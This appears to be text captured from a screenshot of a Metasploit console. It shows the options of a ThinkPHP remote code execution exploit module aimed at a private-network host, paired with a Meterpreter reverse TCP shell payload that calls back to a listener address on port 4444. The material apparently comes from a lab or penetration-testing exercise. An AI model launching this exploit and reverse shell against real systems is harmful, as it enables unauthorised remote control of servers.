 msf6 exploit(unix/webapp/thinkphp_rce) > options
Module options (exploit/unix/webapp/thinkphp_rce):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.31.12 yes The target host(s), see https://github.com/rapid7/metasploit-fr
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
n on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
ping.sh
Payload options (linux/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.31.187 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port